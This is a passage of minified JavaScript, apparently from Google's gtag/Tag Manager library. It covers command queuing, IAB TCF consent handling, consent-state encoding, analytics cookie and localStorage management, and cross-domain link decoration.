w=function(){try{uq(d.messageContext.eventId,t,"1");var x=d.type,z=d.D.id;if(Zk&&x==="config"){var C,D=(C=wp(z))==null?void 0:C.ids;if(!(D&&D.length>1)){var F,G=nc("google_tag_data",{});G.td||(G.td={});F=G.td;var J=ad(v.R);ad(v.D,J);var M=[],U;for(U in F)F.hasOwnProperty(U)&&Jp(F[U],J).length&&M.push(U);M.length&&(Hp(z,M),$a("TAGGING",Dp[y.readyState]||14));F[z]=J}}f(d.D.id,b,d.J,v)}catch(K){uq(d.messageContext.eventId,t,"4")}};b==="gtag.get"?w():rn(e.ma,w)}}};
Fq.prototype.register=function(a,b,c){var d=Bq(this,a);d.status!==3&&(d.fa=b,d.status=3,d.ma=tn(c),this.flush())};Fq.prototype.push=function(a,b,c,d){c!==void 0&&(Bq(this,c).status===1&&(Bq(this,c).status=2,this.push("require",[{}],c,{})),Bq(this,c).O&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.C.Cf]||(d.eventMetadata[Q.C.Cf]=[c.destinationId]),d.eventMetadata[Q.C.Ji]||(d.eventMetadata[Q.C.Ji]=[c.id]));this.commands.push(new Eq(a,c,b,d));d.deferrable||this.flush()};
Fq.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.commands.length;e={zc:void 0,th:void 0}){var f=this.commands[0],g=f.D;if(f.messageContext.deferrable)!g||Bq(this,g).O?(f.messageContext.deferrable=!1,this.commands.push(f)):c.push(f),this.commands.shift();else{switch(f.type){case "require":if(Bq(this,g).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var h=f.args[0];lb(h,function(u,v){ad(Ab(u,v),b.D)});Fj(h,!0);break;case "config":var m=Bq(this,g);
e.zc={};lb(f.args[0],function(u){return function(v,w){ad(Ab(v,w),u.zc)}}(e));var n=!!e.zc[L.m.ld];delete e.zc[L.m.ld];var p=g.destinationId===g.id;Fj(e.zc,!0);n||(p?m.R={}:m.T[g.id]={});m.O&&n||Gq(this,L.m.ra,e.zc,f);m.O=!0;p?ad(e.zc,m.R):(ad(e.zc,m.T[g.id]),O(70));d=!0;E(166)||(Sn(e.zc,g.id),Mn=!0);break;case "event":e.th={};lb(f.args[0],function(u){return function(v,w){ad(Ab(v,w),u.th)}}(e));Fj(e.th);Gq(this,f.args[1],e.th,f);if(!E(166)){var q=void 0;!f.D||((q=f.messageContext.eventMetadata)==null?
0:q[Q.C.Gd])||(Pn[f.D.id]=!0);Mn=!0}break;case "get":var r={},t=(r[L.m.rc]=f.args[0],r[L.m.Ic]=f.args[1],r);Gq(this,L.m.Ab,t,f);E(166)||(Mn=!0)}this.commands.shift();Hq(this,f)}}this.commands.push.apply(this.commands,c);d&&this.flush()};
var Hq=function(a,b){if(b.type!=="require")if(b.D)for(var c=Bq(a,b.D).J[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.J)for(var g=f.J[b.type]||[],h=0;h<g.length;h++)g[h]()}},xq=new Fq;function Iq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function Jq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Kq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Al(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=fc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}Jq(e,"load",f);Jq(e,"error",f)};Iq(e,"load",f);Iq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Lq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";xl(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Mq(c,b)}
function Mq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Kq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Nq=function(){this.fa=this.fa;this.R=this.R};Nq.prototype.fa=!1;Nq.prototype.dispose=function(){this.fa||(this.fa=!0,this.O())};Nq.prototype[Symbol.dispose]=function(){this.dispose()};Nq.prototype.addOnDisposeCallback=function(a,b){this.fa?b!==void 0?a.call(b):a():(this.R||(this.R=[]),b&&(a=a.bind(b)),this.R.push(a))};Nq.prototype.O=function(){if(this.R)for(;this.R.length;)this.R.shift()()};function Oq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Pq=function(a,b){b=b===void 0?{}:b;Nq.call(this);this.D=null;this.ma={};this.Fb=0;this.T=null;this.J=a;var c;this.rb=(c=b.timeoutMs)!=null?c:500;var d;this.Na=(d=b.Qq)!=null?d:!1};sa(Pq,Nq);Pq.prototype.O=function(){this.ma={};this.T&&(Jq(this.J,"message",this.T),delete this.T);delete this.ma;delete this.J;delete this.D;Nq.prototype.O.call(this)};var Rq=function(a){return typeof a.J.__tcfapi==="function"||Qq(a)!=null};
Pq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.Na},d=bl(function(){return a(c)}),e=0;this.rb!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.rb));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Oq(c),c.internalBlockOnErrors=b.Na,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Sq(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Pq.prototype.removeEventListener=function(a){a&&a.listenerId&&Sq(this,"removeEventListener",null,a.listenerId)};
var Uq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var m;if(h===0)if(a.purpose&&a.vendor){var n=Tq(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Tq(a.purpose.consents,b)}else m=!0;else m=h===1?a.purpose&&a.vendor?Tq(a.purpose.legitimateInterests,
b)&&Tq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},Tq=function(a,b){return!(!a||!a[b])},Sq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Qq(a)){Vq(a);var g=++a.Fb;a.ma[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Qq=function(a){if(a.D)return a.D;a.D=yl(a.J,"__tcfapiLocator");return a.D},Vq=function(a){if(!a.T){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.ma[d.callId](d.returnValue,d.success)}catch(e){}};a.T=b;Iq(a.J,"message",b)}},Wq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Oq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Lq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Xq={1:0,3:0,4:0,7:3,9:3,10:3};function Yq(){return jp("tcf",function(){return{}})}var Zq=function(){return new Pq(l,{timeoutMs:-1})};
function $q(){var a=Yq(),b=Zq();Rq(b)&&!ar()&&!br()&&O(124);if(!a.active&&Rq(b)){ar()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Tm().active=!0,a.tcString="tcunavailable");cp();try{b.addEventListener(function(c){if(c.internalErrorState!==0)cr(a),dp([L.m.V,L.m.Ma,L.m.W]),Tm().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,br()&&(a.active=!0),!dr(c)||ar()||br()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Xq)Xq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(dr(c)){var g={},h;for(h in Xq)if(Xq.hasOwnProperty(h))if(h==="1"){var m,n=c,p={Mo:!0};p=p===void 0?{}:p;m=Wq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Mo)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Uq(n,"1",0):!0:!1;g["1"]=m}else g[h]=Uq(c,h,Xq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[L.m.V]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(dp([L.m.V,L.m.Ma,L.m.W]),Tm().active=!0):(r[L.m.Ma]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[L.m.W]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":dp([L.m.W]),Xo(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:er()||""}))}}else dp([L.m.V,L.m.Ma,L.m.W])})}catch(c){cr(a),dp([L.m.V,L.m.Ma,L.m.W]),Tm().active=!0}}}
function cr(a){a.type="e";a.tcString="tcunavailable"}function dr(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function ar(){return l.gtag_enable_tcf_support===!0}function br(){return Yq().enableAdvertiserConsentMode===!0}function er(){var a=Yq();if(a.active)return a.tcString}function fr(){var a=Yq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function gr(a){if(!Xq.hasOwnProperty(String(a)))return!0;var b=Yq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var hr=[L.m.V,L.m.ia,L.m.W,L.m.Ma],ir={},jr=(ir[L.m.V]=1,ir[L.m.ia]=2,ir);function kr(a){if(a===void 0)return 0;switch(P(a,L.m.Fa)){case void 0:return 1;case !1:return 3;default:return 2}}function lr(a){if(lo()==="US-CO"&&jc.globalPrivacyControl===!0)return!1;var b=kr(a);if(b===3)return!1;switch(bn(L.m.Ma)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}function mr(){return en()||!an(L.m.V)||!an(L.m.ia)}
function nr(){var a={},b;for(b in jr)jr.hasOwnProperty(b)&&(a[jr[b]]=bn(b));return"G1"+Qe(a[1]||0)+Qe(a[2]||0)}var or={},pr=(or[L.m.V]=0,or[L.m.ia]=1,or[L.m.W]=2,or[L.m.Ma]=3,or);function qr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function rr(a){for(var b="1",c=0;c<hr.length;c++){var d=b,e,f=hr[c],g=$m.delegatedConsentTypes[f];e=g===void 0?0:pr.hasOwnProperty(g)?12|pr[g]:8;var h=Tm();h.accessedAny=!0;var m=h.entries[f]||{};e=e<<2|qr(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[qr(m.declare)<<4|qr(m.default)<<2|qr(m.update)])}var n=b,p=(lo()==="US-CO"&&jc.globalPrivacyControl===!0?1:0)<<3,q=(en()?1:0)<<2,r=kr(a);b=
n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[$m.containerScopedDefaults.ad_storage<<4|$m.containerScopedDefaults.analytics_storage<<2|$m.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[($m.usedContainerScopedDefaults?1:0)<<2|$m.containerScopedDefaults.ad_personalization]}
function sr(){if(!an(L.m.W))return"-";for(var a=Object.keys(gi),b=cn(a),c="",d=k(a),e=d.next();!e.done;e=d.next()){var f=e.value;b[f]&&(c+=gi[f])}($m.usedCorePlatformServices?$m.selectedAllCorePlatformServices:1)&&(c+="o");return c||"-"}function tr(){return no()||(ar()||br())&&fr()==="1"?"1":"0"}function ur(){return(no()?!0:!(!ar()&&!br())&&fr()==="1")||!an(L.m.W)}
function vr(){var a="0",b="0",c;var d=Yq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Yq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;no()&&(h|=1);fr()==="1"&&(h|=2);ar()&&(h|=4);var m;var n=Yq();m=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(h|=8);Tm().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function wr(){return lo()==="US-CO"};function xr(){var a=!1;return a};var yr={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function zr(a){a=a===void 0?{}:a;var b=$f.ctid.split("-")[0].toUpperCase(),c={ctid:$f.ctid,Ip:Kj.Hi,Lp:Kj.Ii,qp:nm.xf?2:1,Sp:a.wm,Jf:$f.canonicalContainerId};c.Jf!==a.Pa&&(c.Pa=a.Pa);var d=Am();c.xp=d?d.canonicalContainerId:void 0;Qj?(c.Fh=yr[b],c.Fh||(c.Fh=0)):c.Fh=Sj?13:10;Hj.D?(c.Ch=0,c.ko=2):Hj.J?c.Ch=1:xr()?c.Ch=2:c.Ch=3;var e={};e[6]=om;Hj.O===2?e[7]=!0:Hj.O===1&&(e[2]=!0);if(mc){var f=Bk(Hk(mc),"host");f&&(e[8]=f.match(/^(www\.)?googletagmanager\.com$/)===null)}c.no=e;var g=a.ph,h;var m=c.Fh,
n=c.Ch;m===void 0?h="":(n||(n=0),h=""+Se(1,1)+Pe(m<<2|n));var p=c.ko,q="4"+h+(p?""+Se(2,1)+Pe(p):""),r,t=c.Lp;r=t&&Re.test(t)?""+Se(3,2)+t:"";var u,v=c.Ip;u=v?""+Se(4,1)+Pe(v):"";var w;var x=c.ctid;if(x&&g){var z=x.split("-"),C=z[0].toUpperCase();if(C!=="GTM"&&C!=="OPT")w="";else{var D=z[1];w=""+Se(5,3)+Pe(1+D.length)+(c.qp||0)+D}}else w="";var F=c.Sp,G=c.Jf,J=c.Pa,M=c.Yq,U=q+r+u+w+(F?""+Se(6,1)+Pe(F):"")+(G?""+Se(7,3)+Pe(G.length)+G:"")+(J?""+Se(8,3)+Pe(J.length)+J:"")+(M?""+Se(9,3)+Pe(M.length)+
M:""),K;var ba=c.no;ba=ba===void 0?{}:ba;for(var W=[],fa=k(Object.keys(ba)),X=fa.next();!X.done;X=fa.next()){var S=X.value;W[Number(S)]=ba[S]}if(W.length){var la=Se(10,3),ka;if(W.length===0)ka=Pe(0);else{for(var na=[],Ha=0,Ta=!1,Ea=0;Ea<W.length;Ea++){Ta=!0;var Oa=Ea%6;W[Ea]&&(Ha|=1<<Oa);Oa===5&&(na.push(Pe(Ha)),Ha=0,Ta=!1)}Ta&&na.push(Pe(Ha));ka=na.join("")}var Va=ka;K=""+la+Pe(Va.length)+Va}else K="";var nb=c.xp;return U+K+(nb?""+Se(11,3)+Pe(nb.length)+nb:"")};function Ar(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};var Br={P:{Wn:0,Rj:1,pg:2,Xj:3,Jh:4,Vj:5,Wj:6,Yj:7,Kh:8,fl:9,bl:10,si:11,il:12,Wg:13,ml:14,zf:15,Un:16,fe:17,Qi:18,Ri:19,Si:20,Ll:21,Ti:22,Mh:23,hk:24}};Br.P[Br.P.Wn]="RESERVED_ZERO";Br.P[Br.P.Rj]="ADS_CONVERSION_HIT";Br.P[Br.P.pg]="CONTAINER_EXECUTE_START";Br.P[Br.P.Xj]="CONTAINER_SETUP_END";Br.P[Br.P.Jh]="CONTAINER_SETUP_START";Br.P[Br.P.Vj]="CONTAINER_BLOCKING_END";Br.P[Br.P.Wj]="CONTAINER_EXECUTE_END";Br.P[Br.P.Yj]="CONTAINER_YIELD_END";Br.P[Br.P.Kh]="CONTAINER_YIELD_START";Br.P[Br.P.fl]="EVENT_EXECUTE_END";
Br.P[Br.P.bl]="EVENT_EVALUATION_END";Br.P[Br.P.si]="EVENT_EVALUATION_START";Br.P[Br.P.il]="EVENT_SETUP_END";Br.P[Br.P.Wg]="EVENT_SETUP_START";Br.P[Br.P.ml]="GA4_CONVERSION_HIT";Br.P[Br.P.zf]="PAGE_LOAD";Br.P[Br.P.Un]="PAGEVIEW";Br.P[Br.P.fe]="SNIPPET_LOAD";Br.P[Br.P.Qi]="TAG_CALLBACK_ERROR";Br.P[Br.P.Ri]="TAG_CALLBACK_FAILURE";Br.P[Br.P.Si]="TAG_CALLBACK_SUCCESS";Br.P[Br.P.Ll]="TAG_EXECUTE_END";Br.P[Br.P.Ti]="TAG_EXECUTE_START";Br.P[Br.P.Mh]="CUSTOM_PERFORMANCE_START";Br.P[Br.P.hk]="CUSTOM_PERFORMANCE_END";var Cr=[],Dr={},Er={};var Fr=["1"];function Gr(a){return a.origin!=="null"};function Hr(a,b,c){for(var d=[],e=b.split(";"),f=function(p){return ng(12)?p.trim():p.replace(/^\s*|\s*$/g,"")},g=0;g<e.length;g++){var h=e[g].split("="),m=f(h[0]);if(m&&m===a){var n=f(h.slice(1).join("="));n&&c&&(n=decodeURIComponent(n));d.push(n)}}return d};function Ir(a,b,c,d){if(!Jr(d))return[];if(Cr.includes("1")){var e;(e=Pc())==null||e.mark("1-"+Br.P.Mh+"-"+(Er["1"]||0))}var f=Hr(a,String(b||Kr()),c);if(Cr.includes("1")){var g="1-"+Br.P.hk+"-"+(Er["1"]||0),h={start:"1-"+Br.P.Mh+"-"+(Er["1"]||0),end:g},m;(m=Pc())==null||m.mark(g);var n,p,q=(p=(n=Pc())==null?void 0:n.measure(g,h))==null?void 0:p.duration;q!==void 0&&(Er["1"]=(Er["1"]||0)+1,Dr["1"]=q+(Dr["1"]||0))}return f}
function Lr(a,b,c,d,e){if(Jr(e)){var f=Mr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Nr(f,function(g){return g.zo},b);if(f.length===1)return f[0];f=Nr(f,function(g){return g.zp},c);return f[0]}}}function Or(a,b,c,d){var e=Kr(),f=window;Gr(f)&&(f.document.cookie=a);var g=Kr();return e!==g||c!==void 0&&Ir(b,g,!1,d).indexOf(c)>=0}
function Pr(a,b,c,d){function e(w,x,z){if(z==null)return delete h[x],w;h[x]=z;return w+"; "+x+"="+z}function f(w,x){if(x==null)return w;h[x]=!0;return w+"; "+x}if(!Jr(c.bc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Qr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():c.expires!=null&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.up);g=e(g,"samesite",c.Mp);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Rr(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,h)}catch(w){q=w;continue}r=!0;if(!Sr(u,c.path)&&Or(v,a,b,c.bc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Sr(n,c.path)?1:Or(g,a,b,c.bc)?0:1}function Tr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");return Pr(a,b,c)}
function Nr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],m=b(h);m===c?d.push(h):f===void 0||m<f?(e=[h],f=m):m===f&&e.push(h)}return d.length>0?d:e}function Mr(a,b,c){for(var d=[],e=Ir(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({po:e[f],qo:g.join("."),zo:Number(n[0])||1,zp:Number(n[1])||1})}}}return d}function Qr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var Ur=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Vr=/(^|\.)doubleclick\.net$/i;function Sr(a,b){return a!==void 0&&(Vr.test(window.document.location.hostname)||b==="/"&&Ur.test(a))}function Wr(a){if(!a)return 1;var b=a;ng(7)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Xr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}
function Yr(a,b){var c=""+Wr(a),d=Xr(b);d>1&&(c+="-"+d);return c}
var Kr=function(){return Gr(window)?window.document.cookie:""},Jr=function(a){return a&&ng(8)?(Array.isArray(a)?a:[a]).every(function(b){return dn(b)&&an(b)}):!0},Rr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Vr.test(e)||Ur.test(e)||a.push("none");return a};function Zr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^Ar(a)&2147483647):String(b)}function $r(a){return[Zr(a),Math.round(tb()/1E3)].join(".")}function as(a,b,c,d,e){var f=Wr(b),g;return(g=Lr(a,f,Xr(c),d,e))==null?void 0:g.qo}function bs(a,b,c,d){return[b,Yr(c,d),a].join(".")};function cs(a,b,c,d){var e,f=Number(a.ac!=null?a.ac:void 0);f!==0&&(e=new Date((b||tb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,bc:d}};var ds=["ad_storage","ad_user_data"];function es(a,b){if(!a)return $a("TAGGING",32),10;if(b===null||b===void 0||b==="")return $a("TAGGING",33),11;var c=fs(!1);if(c.error!==0)return $a("TAGGING",34),c.error;if(!c.value)return $a("TAGGING",35),2;c.value[a]=b;var d=gs(c);d!==0&&$a("TAGGING",36);return d}
function hs(a){if(!a)return $a("TAGGING",27),{error:10};var b=fs();if(b.error!==0)return $a("TAGGING",29),b;if(!b.value)return $a("TAGGING",30),{error:2};if(!(a in b.value))return $a("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?($a("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function fs(a){a=a===void 0?!0:a;if(!an(ds))return $a("TAGGING",43),{error:3};try{if(!l.localStorage)return $a("TAGGING",44),{error:1}}catch(f){return $a("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=l.localStorage.getItem("_gcl_ls")}catch(f){return $a("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return $a("TAGGING",47),{error:12}}}catch(f){return $a("TAGGING",48),{error:8}}if(b.schema!=="gcl")return $a("TAGGING",49),{error:4};
if(b.version!==1)return $a("TAGGING",50),{error:5};try{var e=is(b);a&&e&&gs({value:b,error:0})}catch(f){return $a("TAGGING",48),{error:8}}return{value:b,error:0}}
function is(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,$a("TAGGING",54),!0}else{for(var c=!1,d=k(Object.keys(a)),e=d.next();!e.done;e=d.next())c=is(a[e.value])||c;return c}return!1}
function gs(a){if(a.error)return a.error;if(!a.value)return $a("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return $a("TAGGING",52),6}try{l.localStorage.setItem("_gcl_ls",c)}catch(d){return $a("TAGGING",53),7}return 0};function js(){if(!ks())return-1;var a=ls();return a!==-1&&ms(a+1)?a+1:-1}function ls(){if(!ks())return-1;var a=hs("gcl_ctr");if(!a||a.error!==0||!a.value||typeof a.value!=="object")return-1;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return-1;var c=b.value.value;return c==null||Number.isNaN(c)?-1:Number(c)}catch(d){return-1}}function ks(){return an(["ad_storage","ad_user_data"])?ng(11):!1}
function ms(a,b){b=b||{};var c=tb();return es("gcl_ctr",{value:{value:a,creationTimeMs:c},expires:Number(cs(b,c,!0).expires)})===0?!0:!1};var ns;function os(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=ps,d=qs,e=rs();if(!e.init){Ac(y,"mousedown",a);Ac(y,"keyup",a);Ac(y,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ss(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};rs().decorators.push(f)}
function ts(a,b,c){for(var d=rs().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==y.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){h=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&wb(e,g.callback())}}return e}
function rs(){var a=nc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var us=/(.*?)\*(.*?)\*(.*)/,vs=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ws=/^(?:www\.|m\.|amp\.)+/,xs=/([^?#]+)(\?[^#]*)?(#.*)?/;function ys(a){var b=xs.exec(a);if(b)return{Cj:b[1],query:b[2],fragment:b[3]}}function zs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function As(a,b){var c=[jc.userAgent,(new Date).getTimezoneOffset(),jc.userLanguage||jc.language,Math.floor(tb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=ns)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}ns=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^ns[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Bs(a){return function(b){var c=Hk(l.location.href),d=c.search.replace("?",""),e=zk(d,"_gl",!1,!0)||"";b.query=Cs(e)||{};var f=Bk(c,"fragment"),g;var h=-1;if(yb(f,"_gl="))h=4;else{var m=f.indexOf("&_gl=");m>0&&(h=m+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=Cs(g||"")||{};a&&Ds(c,d,f)}}function Es(a,b){var c=zs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function Ds(a,b,c){function d(g,h){var m=Es("_gl",g);m.length&&(m=h+m);return m}if(ic&&ic.replaceState){var e=zs("_gl");if(e.test(b)||e.test(c)){var f=Bk(a,"path");b=d(b,"?");c=d(c,"#");ic.replaceState({},"",""+f+b+c)}}}function Fs(a,b){var c=Bs(!!b),d=rs();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(wb(e,f.query),a&&wb(e,f.fragment));return e}
